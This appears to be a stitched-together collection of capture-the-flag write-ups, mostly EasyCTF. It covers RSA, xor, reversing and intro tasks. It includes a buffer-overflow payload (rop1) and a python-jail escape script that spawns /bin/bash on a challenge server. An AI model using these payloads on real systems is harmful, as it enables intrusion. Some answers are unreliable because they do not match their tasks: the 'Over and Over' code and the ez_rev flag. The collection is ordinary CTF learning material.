To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# Diff### By PGODULTIMATE
```Sometimes, the differences matter. Especially between the files in this archive.
Hint: This is a TAR archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
Hint: Check the man page for diff by typing "man diff".```
So the first thing I did was obviously download the files. There were four files and it was pretty clear that I would have to find the difference between them. Unfortunately there were exec files so I wasn't so sure how to approach that initially (The hint was added later). After some thinking and eventually the release of the hint, I thought that hexdumping it should at least give me something - and it did. However, I realized that it would take me way too long to figure out. I knew there had to be a way to do this pretty quickly so I continued my research. I eventually found [this website](https://stackoverflow.com/questions/12118403/how-to-compare-binary-files-to-check-if-they-are-the-same) on Stack Overflow. The one that talked about **vbindiff** stuck out to me the most so I decided to try that. In terminal I typed:
```$ brew install vbindiff```
This installed vbindiff (I use a macbook). Then I actually used it:
```$ vbindiff path/to/file /path/to/file2 ```
This gave me a really nice side by side comparison of the two files while highlighting the differences.
```File 1:
0000 0000: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF.... ........ 0000 0010: 02 00 3E 00 01 00 00 00 B0 06 40 00 00 00 00 00 ..>..... ..@..... 0000 0020: 40 00 00 00 00 00 00 00 60 1B 00 00 00 00 00 00 @....... `....... 0000 0030: 00 00 00 00 40 00 38 00 09 00 40 00 1E 00 1B 00 [email protected]. ..@..... 0000 0040: 06 00 00 00 05 00 00 00 40 00 00 00 00 00 00 00 ........ @....... 0000 0050: 40 00 40 00 00 00 00 00 40 00 40 00 00 00 00 00 @.@..... @.@..... 0000 0060: F8 01 00 00 00 00 00 00 F8 01 00 00 00 00 00 00 ........ ........ 0000 0070: 08 00 00 00 00 00 00 00 03 00 00 00 04 00 00 00 ........ ........ 0000 0080: 38 02 00 00 00 00 00 00 38 02 40 00 00 00 00 00 8....... 8.@..... 0000 0090: 38 02 40 00 00 00 00 00 1C 00 00 00 00 00 00 00 8.@..... ........ 0000 00A0: 1C 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ........ ........ 0000 00B0: 01 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 0000 00C0: 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ..@..... ..@..... 0000 00D0: 0C 0C 00 00 00 00 00 00 0C 0C 00 00 00 00 00 00 ........ ........ 0000 00E0: 00 00 20 00 00 00 00 00 01 00 00 00 06 00 00 00 .. ..... ........ 0000 00F0: E0 0D 00 00 00 00 00 00 E0 0D 60 00 00 00 00 00 ........ ..`..... 0000 0100: E0 0D 60 00 00 00 00 00 7C 02 00 00 00 00 00 00 ..`..... |....... 0000 0110: 98 02 00 00 00 00 00 00 00 00 20 00 00 00 00 00 ........ .. ..... 0000 0120: 02 00 00 00 06 00 00 00 F8 0D 00 00 00 00 00 00 ........ ........ 0000 0130: F8 0D 60 00 00 00 00 00 F8 0D 60 00 00 00 00 00 ..`..... ..`..... 0000 0140: 00 02 00 00 00 00 00 00 00 02 00 00 00 00 00 00 ........ ........ 0000 0150: 08 00 00 00 00 00 00 00 04 00 00 00 04 00 00 00 ........ ........ 0000 0160: 54 02 00 00 00 00 00 00 54 02 40 00 00 00 00 00 T....... T.@..... 0000 0170: 54 02 40 00 00 00 00 00 44 00 00 00 00 00 00 00 T.@..... D....... 0000 0180: 44 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 D....... ........ 0000 0190: 50 E5 74 64 04 00 00 00 94 0A 00 00 00 00 00 00 P.td.... ........ 0000 01A0: 94 0A 40 00 00 00 00 00 94 0A 40 00 00 00 00 00 ..@..... ..@..... 0000 01B0: 44 00 00 00 00 00 00 00 44 00 00 00 00 00 00 00 D....... D....... 0000 01C0: 04 00 00 00 00 00 00 00 51 E5 74 64 06 00 00 00 ........ Q.td.... 0000 01D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 0000 01E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 0000 01F0: 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 ........ ........ 0000 0200: 52 E5 74 64 04 00 00 00 E0 0D 00 00 00 00 00 00 R.td.... ........ 0000 0210: E0 0D 60 00 00 00 00 00 E0 0D 60 00 00 00 00 00 ..`..... ..`..... ```–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––
```File 2:
0000 0000: 7F 45 4C 46 02 01 01 00 00 65 00 00 00 00 00 00 .ELF.... .e...... 0000 0010: 02 00 3E 00 01 00 00 00 B0 06 40 00 00 00 00 00 ..>..... ..@..... 0000 0020: 40 00 00 00 00 00 00 00 60 1B 00 00 00 00 00 00 @....... `....... 0000 0030: 00 00 00 00 40 00 38 00 09 00 40 00 1E 00 1B 00 [email protected]. ..@..... 0000 0040: 06 00 00 00 05 00 00 00 40 00 00 00 00 00 00 00 ........ @....... 0000 0050: 40 00 40 00 00 00 00 00 40 00 40 00 00 00 00 00 @.@..... @.@..... 0000 0060: F8 01 00 00 00 00 00 00 F8 01 00 00 00 00 00 00 ........ ........ 0000 0070: 08 00 00 00 00 00 00 00 03 61 00 00 04 00 00 00 ........ .a...... 0000 0080: 38 02 00 00 00 00 00 00 38 02 40 00 00 00 00 00 8....... 8.@..... 0000 0090: 38 02 40 00 00 00 00 00 1C 00 00 00 00 00 00 00 8.@..... ........ 0000 00A0: 1C 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ........ ........ 0000 00B0: 01 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 0000 00C0: 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ..@..... ..@..... 0000 00D0: 0C 0C 00 00 00 00 00 00 0C 0C 00 00 00 00 00 00 ........ ........ 0000 00E0: 00 00 20 00 00 00 00 00 01 00 73 00 06 00 00 00 .. ..... ..s..... 0000 00F0: E0 0D 00 00 00 00 00 00 E0 0D 60 00 00 00 00 00 ........ ..`..... 0000 0100: E0 0D 60 00 00 00 00 00 7C 02 00 00 00 00 00 00 ..`..... |....... 0000 0110: 98 02 00 00 79 63 74 00 00 00 20 00 00 00 00 00 ....yct. .. ..... 0000 0120: 02 00 00 00 06 00 66 00 F8 0D 00 00 00 00 00 00 ......f. ........ 0000 0130: F8 0D 60 00 00 00 00 00 F8 0D 60 00 00 00 00 00 ..`..... ..`..... 0000 0140: 00 02 00 00 00 00 00 00 00 02 00 00 00 00 00 00 ........ ........ 0000 0150: 08 00 00 00 00 00 00 00 04 00 00 00 04 00 00 00 ........ ........ 0000 0160: 54 02 00 00 00 00 00 00 54 02 40 00 00 00 00 00 T....... T.@..... 0000 0170: 54 02 40 00 00 00 00 00 44 00 00 00 00 00 00 00 T.@..... D....... 0000 0180: 44 00 00 00 00 00 00 7B 04 00 00 00 00 00 00 00 D......{ ........ 0000 0190: 50 E5 74 64 04 00 00 00 94 0A 00 00 00 00 00 00 P.td.... ........ 0000 01A0: 94 0A 40 00 00 00 00 00 94 0A 40 00 00 00 00 00 ..@..... ..@..... 0000 01B0: 44 00 00 00 00 00 00 00 44 00 00 00 00 00 00 00 D....... D....... 0000 01C0: 04 00 00 00 00 00 00 00 51 E5 74 64 06 00 00 00 ........ Q.td.... 0000 01D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 0000 01E0: 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 00 .......d ........ 0000 01F0: 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 ........ ........ 0000 0200: 52 E5 74 64 04 00 00 00 E0 0D 00 00 00 00 00 00 R.td.... ........ 0000 0210: E0 0D 60 00 00 00 00 00 E0 0D 60 00 00 00 00 00 ..`..... ..`..... ```
I showed the results of the comparison between **file** and **file2** because I wanted give you a perspective on how it looks but I would not be doing this for the rest of the files. The bits that were highlighted were:
```0000 0000: 650000 0070: 610000 00E0: 730000 0110: 79 63 740000 0120: 660000 0180: 7B0000 01E0: 640000 03A0: 69```
This translates to **easyctf{di** which shows that I am doing this correctly. I know that the **file2** has priority over **file** because the hint mentioned to compare all the files to **file** and look for the differences.
I did the same processes for **file3** and got:
```0000 00B0: 660000 0100: 660000 01F0: 690000 0310: 6E 690000 03C0: 74 6C```
This is still part of the **file3** comparison but at this point I found one area where both files had a difference:```File:0000 1100: 6C 61
File2:0000 1100: 79 5F```
This messed with me for a while because I wasn't sure if I should include that difference. However, after a little too long of time, I remembered that the hint said to compare against **file** so I thought I should give priority to **file3**. This ended up being the right approach. Differences continued:
```0000 11A0: 61 6E 5F```
This yields **easyctf{diffinitly\_an\_** - I'm getting closer. I finally compare **file** to **file4** and find:
```0000 04E0: 65 7A 5F 70 72 6F 62 6C 65 6D 21 7D```
The problem writer must have gotten tired of hiding everything because this last one was all in one line. Putting everything together I get:
**easyctf{diffinitly\_an\_ez\_problem!}**
Look at Original Writeup for better images and looks. |
>**[https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-web](https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-web)** |
# ez_rev
**Category:** Reverse Engineering**Points:** 140**Solves:** ???**Description:**
Take a look at [executable](executable). Objdump the executable and read some assembly!
## Write-up
I'm a bad boy, and I don't use Objdump, only IDA :D
So we have:```Cvoid main(int argc, const char **argv, const char **envp) { unsigned int flag[5]; const char *flag_a;
signal(2, sigintHandler); target = *argv; if ( argc == 2 ) { flag_a = argv[1]; flag[0] = 1; flag[1] = 2; flag[2] = 3; flag[3] = 4; flag[4] = 5; flag[0] = flag_a[0] + 1; flag[1] = flag_a[1] + 2; flag[2] = flag_a[2] + 3; flag[3] = flag_a[3] + 4; flag[4] = flag_a[4] + 5; if ( flag[3] != 0x6F || flag[2] != 0x7D || flag[0] != flag[4] - 10 || flag[1] != 0x35 || flag[4] != flag[3] + 3 ) { sleep(2); remove(*argv); puts("successfully deleted!"); } else { printf("Now here is your flag: ", sigintHandler, argv); print_flag(flag); } }}```
After simplify```(x3 + 4) == 0x6F(x2 + 3) == 0x7D(x0 + 1) == (x4 + 5) - 10(x1 + 2) == 0x35(x4 + 5) == (x3 + 4) + 3 )```
We can solve these simple equations in the mind, on a piece of paper or... that would add a little fan to this boring task - z3 script :D
```Pythonfrom z3_staff import * # https://github.com/KosBeg/z3_staff
var_num = 5create_vars(var_num, type='int')solver()init_vars(globals())set_ranges(var_num)
add_eq( (x3 + 4) == 0x6F )add_eq( (x2 + 3) == 0x7D )add_eq( (x0 + 1) == (x4 + 5) - 10 )add_eq( (x1 + 2) == 0x35 )add_eq( (x4 + 5) == (x3 + 4) + 3 )
i = 0start_time = time.time()while s.check() == sat: prepare_founded_values(var_num) print prepare_key(var_num) iterate_all(var_num) i += 1print('--- %.2f seconds && %d answer(s) ---' % ((time.time() - start_time), i) )``````PS C:\!CTF> python solver.pyg3zkm--- 0.01 seconds && 1 answer(s) ---```
and answer is `g3zkm`

Flag is: **easyctf{10453125111114}** |
# rop1
**Category:** Binary Exploitation**Points:** 120**Solves:** 374**Description:**
Go to `/problems/rop1` on the shell server and tell me whats in flag.txt.
[File](rop1)
## Write-up



So we need just rewrtite return addres to get_flag(+8 for saved registers and -8 for text "EasyPWN\x00", I did it for beauty ;))
```python -c 'print "EasyPWN\x00" + "A"*(64+8-8) + "\x46\x06\x40\x00\x00\x00\x00\x00"' | ./rop1```

Flag is: **easyctf{r0ps_and_h0ps}** |
# format
**Category:** Binary Exploitation**Points:** 120**Solves:** 374**Description:**
Go to `/problems/format` on the shell server and tell me what is in `flag.txt`.
[File](format)
## Write-up

By trial and error, we found that we need enter %p 7 times.
Flag is: **easyctf{p3sky_f0rm4t_s7uff}** |
Impel Down was a python exploitation problem. Putting in random statements, I eventually got an error when putting in "digdig", when it revealed part of the source code. It was doing eval("your."+input+"()"). After trying many things, I thought of evaling multiple things at once, separated by commas, to make a tuple. My payload was "dig(),eval(eval('raw\x5finput()')),", which would all me to bypass the underscore blacklisting by using char encoding and eval'ing twice to allow execution of anything I put in. After that there were no restrictions so I used import('os').system('/bin/bash') to get shell, and run the executable to get the flag.
`from pwn import *
p=remote("ch41l3ng3s.codegate.kr",2014)
p.recv()
p.sendline("aaaaaaaa"*200)
p.sendline("dig(),eval(eval('raw\x5finput()')),")
p.sendline("import('os').system('/bin/bash')")
p.interactive()` |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
